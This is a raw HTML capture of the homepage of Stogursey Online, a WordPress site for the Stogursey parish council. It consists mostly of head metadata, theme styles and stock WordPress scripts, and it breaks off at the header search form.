

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stogursey-online.uk/stogursey-online
body_size: 17695
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://stogursey-online.uk/xmlrpc.php">
    
<!-- MapPress Easy Google Maps Version:2.95 (https://www.mappresspro.com) -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Homepage - Stogursey Online</title>
	<link rel="canonical" href="https://stogursey-online.uk/stogursey-online" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Homepage - Stogursey Online" />
	<meta property="og:description" content="All photographs taken by Bob Small. This website is in the process of development. We welcome your feedback. If you have an event happening in the Stogursey area, you can add it to this site. Anyone interested in helping William Gibb, an undergraduate studying Physical and Human Geography at the University of Reading, with his dissertation [&hellip;]" />
	<meta property="og:url" content="https://stogursey-online.uk/stogursey-online" />
	<meta property="og:site_name" content="Stogursey Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stogursey-online.uk/stogursey-online","url":"https://stogursey-online.uk/stogursey-online","name":"Homepage - Stogursey Online","isPartOf":{"@id":"https://stogursey-online.uk/#website"},"datePublished":"2014-10-17T11:29:06+00:00","breadcrumb":{"@id":"https://stogursey-online.uk/stogursey-online#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://stogursey-online.uk/stogursey-online"]}]},{"@type":"BreadcrumbList","@id":"https://stogursey-online.uk/stogursey-online#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stogursey-online.uk/"},{"@type":"ListItem","position":2,"name":"Homepage"}]},{"@type":"WebSite","@id":"https://stogursey-online.uk/#website","url":"https://stogursey-online.uk/","name":"Stogursey Online","description":"A website for the Parish of Stogursey","publisher":{"@id":"https://stogursey-online.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stogursey-online.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://stogursey-online.uk/#organization","name":"Stogursey Parish Council","url":"https://stogursey-online.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://stogursey-online.uk/#/schema/logo/image/","url":"https://stogursey-online.uk/wp-content/uploads/2019/07/SPC-logo-web.jpg","contentUrl":"https://stogursey-online.uk/wp-content/uploads/2019/07/SPC-logo-web.jpg","width":336,"height":339,"caption":"Stogursey Parish Council"},"image":{"@id":"https://stogursey-online.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Stogursey Online &raquo; Feed" href="https://stogursey-online.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Stogursey Online &raquo; Comments Feed" href="https://stogursey-online.uk/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stogursey-online.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=392c419c44072d70baeec589c185dd76"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stogursey-online.uk/wp-includes/css/dist/block-library/style.min.css?ver=392c419c44072d70baeec589c185dd76' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mappress-css' href='https://stogursey-online.uk/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://stogursey-online.uk/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=392c419c44072d70baeec589c185dd76' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://stogursey-online.uk/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=392c419c44072d70baeec589c185dd76' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://stogursey-online.uk/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=392c419c44072d70baeec589c185dd76' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-townpress-main-style-css' href='https://stogursey-online.uk/wp-content/themes/townpress/style.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-townpress-child-style-css' href='https://stogursey-online.uk/wp-content/themes/townpress-child/style.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-townpress-general-style-css' href='https://stogursey-online.uk/wp-content/themes/townpress/assets/css/general.css?ver=3.8.12' type='text/css' media='all' />
<style id='lsvr-townpress-general-style-inline-css' type='text/css'>
body, input, textarea, select, button, #cancel-comment-reply-link, .lsvr_listing-map__infobox { font-family: 'Source Sans Pro', Arial, sans-serif; }
html, body { font-size: 18px; }
.header-logo { max-width: 140px; } .header-logo--front { max-width: 200px; } @media ( max-width: 991px ) { .header-logo { max-width: 140px; } }
</style>
<link rel='stylesheet' id='lsvr-townpress-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-townpress-color-scheme-css' href='https://stogursey-online.uk/wp-content/themes/townpress/assets/css/skins/orange.css?ver=3.8.12' type='text/css' media='all' />
<style id='lsvr-townpress-color-scheme-inline-css' type='text/css'>
body { color: #000000; }a { color: #000000; }abbr { border-color: #000000; }button { color: #000000; }input, select, textarea { color: #000000; }.c-button { border-color: #252399; background-color: #252399; }.c-button--outline { color: #252399; }.c-search-form__button { background-color: #252399; }.header-navbar { background-color: #252399; }.header-menu__item--dropdown .header-menu__item .header-menu__item-link { color: #252399; }.header-map__close { background-color: #252399; }.header-map-toggle__ico { color: #252399; }.header-map-toggle--active { background-color: #252399; }.header-languages__item-link { #000000; }.header-languages__item--active .header-languages__item-link { background-color: #252399; }.header-login__link { color: #000000; }.header-login__ico { color: #252399; }.header-login__link--logout { background-color: #252399; }.header-toolbar-toggle__menu-button { color: #000000; }.header-toolbar-toggle__menu-button--active { background-color: #252399; }.header-mobile-menu { background-color: #252399; }.post-password-form input[type="submit"] { background-color: #252399; }.post-comments__list a.comment-edit-link { color: #252399; }.comment-form .submit { background-color: #252399; }.post-pagination__item-link,.post-pagination__number-link { color: #252399; }.post-pagination__number--active .post-pagination__number-link { background-color: #252399; }.post-pagination__number-link:hover { color: #252399; }.navigation.pagination a { color: #252399; }.navigation.pagination .page-numbers.current { background-color: #252399; }.navigation.pagination .page-numbers:not( .next ):not( .prev ):not( .dots ):not( .current ):hover { color: #252399; }.lsvr_listing-map__marker-inner { background-color: #252399; border-color: #252399; }.lsvr_listing-map__marker-inner:before { border-top-color: #252399; }.lsvr_listing-map__infobox-more-link { background-color: #252399; }.lsvr_listing-post-single .post__contact-item-icon { color: #252399; }.lsvr_listing-post-single .post__social-link:hover { background-color: #252399; }.lsvr_event-post-single .post__info-item-icon { color: #252399; }.lsvr_document-post-archive--default .post__title-link { color: #252399; }.lsvr_document-post-archive--categorized-attachments .post-tree__item-toggle { color: #252399; }.lsvr_document-post-archive--categorized-attachments .post-tree__item-icon--folder { color: #252399; }.lsvr_person-post-page .post__contact-item-icon { color: #252399; }.lsvr_person-post-page .post__social-link:hover { background-color: #252399; }.widget__title-icon { color: #252399; }.lsvr-townpress-menu-widget__nav { background-color: #252399; }.lsvr_event-list-widget__item-date-month { background-color: #252399; }.lsvr_event-calendar-widget__nav-btn { color: #252399; }.lsvr_event-calendar-widget__day-cell { color: #000000; }.lsvr_event-calendar-widget__day--has-events > .lsvr_event-calendar-widget__day-cell:after { background-color: #252399; }.lsvr_event-calendar-widget__day--current > .lsvr_event-calendar-widget__day-cell { color: #252399; }.lsvr_event-filter-widget__option--datepicker:after { color: #252399; }.lsvr_event-filter-widget__submit-button { background-color: #252399; }.lsvr_person-list-widget__item-title-link { color: #252399; }.lsvr_person-list-widget__item-social-link:hover { background-color: #252399; }.lsvr_person-featured-widget__title-link { color: #252399; }.lsvr_person-featured-widget__social-link:hover { background-color: #252399; }.widget_display_search .button { background-color: #252399; }.footer-widgets .widget__title-icon { color: #252399; }.footer-widgets .lsvr_event-calendar-widget__day--current > .lsvr_event-calendar-widget__day-cell { color: #252399; }.footer-widgets .lsvr_person-list-widget__item-social-link { background-color: #252399; }.footer-widgets .lsvr_person-featured-widget__social-link { background-color: #252399; }.footer-social__link { background-color: #252399; }.lsvr-townpress-posts__title-icon { color: #252399; }.lsvr-townpress-post-slider__indicator-inner { background-color: #252399; }.lsvr-townpress-sitemap__title-icon { color: #252399; }.lsvr-button { border-color: #252399; background-color: #252399; }.lsvr-counter__number { color: #252399; }.lsvr-cta__button-link { border-color: #252399; background-color: #252399; }.lsvr-feature__icon { color: #252399; }.lsvr-progress-bar__bar-inner { background-color: #252399; }.lsvr-pricing-table__title { background-color: #252399; }.lsvr-pricing-table__price-value { color: #252399; }.lsvr-pricing-table__button-link { border-color: #252399; background-color: #252399; }.bbp-submit-wrapper button { border-color: #252399; background-color: #252399; }#bbpress-forums .bbp-reply-content #subscription-toggle a { color: #252399; }#bbpress-forums .bbp-pagination-links .page-numbers.current { background-color: #252399; }#bbpress-forums #bbp-your-profile fieldset input,#bbpress-forums #bbp-your-profile fieldset textarea { color: #000000; }#bbpress-forums #bbp-your-profile #bbp_user_edit_submit { border-color: #252399; background-color: #252399; }.lsvr-datepicker .ui-datepicker-prev,.lsvr-datepicker .ui-datepicker-next { color: #252399; }.lsvr-datepicker th { color: #252399; }.lsvr-datepicker td a { color: #000000; }.lsvr-datepicker .ui-state-active { color: #252399; }.back-to-top__link { background-color: #252399; }
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://stogursey-online.uk/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://stogursey-online.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stogursey-online.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stogursey-online.uk/wp-content/plugins/lsvr-events/assets/js/lsvr-events.min.js?ver=1.8.0" id="lsvr-events-scripts-js"></script>
<script type="text/javascript" id="lsvr-townpress-toolkit-weather-widget-js-extra">
/* <![CDATA[ */
var lsvr_townpress_toolkit_ajax_weather_widget_var = {"url":"https:\/\/stogursey-online.uk\/wp-admin\/admin-ajax.php","nonce":"01b3b7b34a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stogursey-online.uk/wp-content/plugins/lsvr-townpress-toolkit/assets/js/lsvr-townpress-toolkit-weather-widget.min.js?ver=1.5.1" id="lsvr-townpress-toolkit-weather-widget-js"></script>
<link rel="https://api.w.org/" href="https://stogursey-online.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stogursey-online.uk/wp-json/wp/v2/pages/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stogursey-online.uk/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stogursey-online.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstogursey-online.uk%2Fstogursey-online" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stogursey-online.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstogursey-online.uk%2Fstogursey-online&#038;format=xml" />
<link rel="icon" href="https://stogursey-online.uk/wp-content/uploads/2019/07/SPC-logo-web-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://stogursey-online.uk/wp-content/uploads/2019/07/SPC-logo-web.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stogursey-online.uk/wp-content/uploads/2019/07/SPC-logo-web.jpg" />
<meta name="msapplication-TileImage" content="https://stogursey-online.uk/wp-content/uploads/2019/07/SPC-logo-web.jpg" />
</head>

<body data-rsssl=1 class="wp-singular page-template page-template-page-homepage page-template-page-homepage-php page page-id-30 wp-theme-townpress wp-child-theme-townpress-child lsvr-accessibility">

	
	
	<!-- WRAPPER : begin -->
	<div id="wrapper">

		
		
	<a href="#main" class="accessibility-link accessibility-link--skip-to-content screen-reader-text">Skip to content</a>

			<a href="#sidebar-left" class="accessibility-link accessibility-link--skip-to-left-sidebar screen-reader-text">Skip to left sidebar</a>
	
	
	<a href="#footer" class="accessibility-link accessibility-link--skip-to-footer screen-reader-text">Skip to footer</a>


		
		<!-- HEADER : begin -->
		<header id="header" >
			<div class="header__inner">

				
				
				
				
				
				<!-- HEADER CONTENT : begin -->
				<div class="header__content">
					<div class="lsvr-container">
						<div class="header__content-inner">

							
							
							
							

	<!-- HEADER TOOLBAR TOGGLE : begin -->
<div class="header-toolbar-toggle">

	<button class="header-toolbar-toggle__menu-button" type="button"
		aria-controls="header-mobile-menu"
        aria-haspopup="true"
        aria-expanded="false">
		<span class="header-toolbar-toggle__menu-button-ico header-toolbar-toggle__menu-button-ico--open icon-menu" aria-hidden="true"></span>
		<span class="header-toolbar-toggle__menu-button-ico header-toolbar-toggle__menu-button-ico--close icon-cross" aria-hidden="true"></span>
		<span class="header-toolbar-toggle__menu-button-label">Menu</span>
	</button>

	
</div>
<!-- HEADER TOOLBAR TOGGLE : end -->
	<!-- HEADER TOOLBAR : begin -->
	<div class="header-toolbar">

		
		
		
		
		
		
		
		
		
		
	<!-- HEADER SEARCH : begin -->
	<div class="header-search header-toolbar__item">

		<!-- SEARCH FORM : begin -->
<form class="c-search-form" action="https://stogursey-online.uk/" method="get" role="search">
